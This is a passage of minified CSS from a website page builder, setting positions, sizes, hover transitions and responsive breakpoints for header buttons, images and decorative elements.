.tn-elem[data-elem-id="1631270096771"] {top:88px;left:calc(50% - 800px + -614px);height:0.5px;}}#rec676014181 .tn-elem[data-elem-id="1631270096784"]{z-index:8;top:43px;left:calc(100% - 25px + -307px);width:25px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631270096784"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631270096784"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1631270096784"] {top:45px;left:calc(100% - 25px + -99px);height:auto;}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1631270096784"] {top:51px;left:calc(100% - 25px + -37px);height:auto;}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1631270096784"] {top:37px;left:calc(100% - 25px + -73px);height:auto;}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1631270096784"] {top:-118px;left:calc(100% - 25px + -447px);height:auto;}}#rec676014181 .tn-elem[data-elem-id="1631270096789"]{z-index:9;top:35px;left:120px;width:135px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631270096789"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631270096789"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1631270096789"] {top:35px;left:263px;height:auto;}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1631270096789"] {top:40px;left:111px;height:auto;}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1631270096789"] {top:29px;left:94px;height:auto;}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1631270096789"] {top:33px;left:78px;width:121px;height:auto;}}#rec676014181 .tn-elem[data-elem-id="1631810828826"]{z-index:10;top:-82px;left:calc(100% - 26px + -422px);width:26px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631810828826"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631810828826"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1631810828826"] {top:-81px;left:calc(100% - 26px + -201px);height:auto;}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1631810828826"] {top:-86px;left:calc(100% - 26px + -165px);height:auto;}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1631810828826"] {top:33px;left:calc(100% - 26px + -171px);height:auto;}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1631810828826"] {top:37px;left:calc(100% - 26px + -85px);width:16px;height:auto;}}#rec676014181 .tn-elem[data-elem-id="1631811157988"]{color:#1b262c;text-align:center;z-index:11;top:113px;left:875px;width:63px;height:26px;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom::before,#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom:hover::after {opacity:1;}}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1631811157988"] {top:-105px;left:915px;width:px;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1631811157988"] {left:65px;width:px;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec676014181 .tn-elem[data-elem-id="1631811246775"]{color:#1b262c;text-align:center;z-index:12;top:100px;left:78px;width:209px;height:52px;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom::before,#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom:hover::after {opacity:1;}}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1631811246775"] {top:-105px;left:9px;width:px;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1631811246775"] {left:-841px;width:px;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec676014181 .tn-elem[data-elem-id="1631811323191"]{color:#1b262c;text-align:center;z-index:13;top:113px;left:291px;width:112px;height:27px;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom::before,#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom:hover::after {opacity:1;}}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1631811323191"] {top:-105px;left:107px;width:px;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1631811323191"] {left:-743px;width:px;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec676014181 .tn-elem[data-elem-id="1631811341928"]{color:#1b262c;text-align:center;z-index:14;top:113px;left:433px;width:100px;height:27px;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom::before,#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom:hover::after {opacity:1;}}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1631811341928"] {top:-105px;left:215px;width:px;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1631811341928"] {left:-635px;width:px;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec676014181 .tn-elem[data-elem-id="1631811372583"]{color:#1b262c;text-align:center;z-index:15;top:113px;left:563px;width:100px;height:27px;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom::before,#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom:hover::after {opacity:1;}}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1631811372583"] {top:-105px;left:345px;width:px;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1631811372583"] {left:-505px;width:px;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec676014181 .tn-elem[data-elem-id="1631811412726"]{color:#1b262c;text-align:center;z-index:16;top:113px;left:693px;width:152px;height:27px;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom::before,#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom:hover::after {opacity:1;}}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1631811412726"] {top:-105px;left:639px;width:px;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1631811412726"] {left:-211px;width:px;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec676014181 .tn-elem[data-elem-id="1632745960421"]{z-index:17;top:-119px;left:calc(100% - 21px + -32px);width:21px;height:23px;}#rec676014181 .tn-elem[data-elem-id="1632745960421"] .tn-atom {border-radius:3000px;opacity:0.7;background-color:#ff7e67;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1632745960421"] {top:31px;left:calc(100% - 21px + -38px);}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1632745960421"] {top:35px;left:calc(100% - 21px + -2px);}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1632745960421"] {top:21px;left:calc(100% - 21px + -9px);}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1632745960421"] {top:-78px;left:calc(100% - 21px + 181px);width:22px;height:21px;}}#rec676014181 .tn-elem[data-elem-id="1636916331130"]{color:#1b262c;text-align:center;z-index:18;top:101px;left:1094px;width:227px;height:52px;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom::before,#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom:hover::after {opacity:1;}}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1636916331130"] {top:-95px;left:925pxpx;width:px;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1636916331130"] {left:75px;width:px;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom {white-space:normal;background-size:cover;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec676014181 .tn-elem[data-elem-id="1668170825155"]{z-index:19;top:31px;left:calc(100% - 40px + -357px);width:40px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1668170825155"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1668170825155"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1668170825155"] {top:32px;left:calc(100% - 40px + -143px);height:auto;}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1668170825155"] {top:37px;left:calc(100% - 40px + -79px);height:auto;}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1668170825155"] {top:24px;left:calc(100% - 40px + -115px);height:auto;}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1668170825155"] {top:31px;left:calc(100% - 40px + -120px);width:29px;height:auto;}}#rec676014181 .tn-elem[data-elem-id="1687865169776"]{color:#000000;text-align:center;z-index:20;top:-59px;left:calc(100% - 35px + -86px);width:35px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1687865169776"] .tn-atom{color:#000000;font-size:14px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1687865169776"] .tn-atom {-webkit-transform:rotate(NaNdeg);-moz-transform:rotate(NaNdeg);transform:rotate(NaNdeg);}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1687865169776"] {left:calc(100% - 35px + -936px);height:auto;}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1687865169776"] {left:calc(100% - 35px + -10px);height:auto;}}#rec676014181 .tn-elem[data-elem-id="1691074927498"]{z-index:21;top:-74px;left:calc(50% - 600px + 347px);width:28px;height:4px;}#rec676014181 .tn-elem[data-elem-id="1691074927498"] .tn-atom{background-color:#000000;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1691074927498"] {top:43px;left:calc(50% - 480px + 98px);}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1691074927498"] {top:51px;left:calc(50% - 320px + 32px);}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1691074927498"] {top:38px;left:calc(50% - 240px + 27px);}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1691074927498"] {top:43px;left:calc(50% - 185px + 20px);height:4px;}}#rec676014181 .tn-elem[data-elem-id="1691075002316"]{z-index:22;top:-98px;left:calc(50% - 600px + 342px);width:28px;height:4px;}#rec676014181 .tn-elem[data-elem-id="1691075002316"] .tn-atom{background-color:#000000;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1691075002316"] {top:35px;left:calc(50% - 480px + 98px);}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1691075002316"] {top:35px;left:calc(50% - 320px + 32px);}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1691075002316"] {top:31px;left:calc(50% - 240px + 27px);}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1691075002316"] {top:36px;left:calc(50% - 185px + 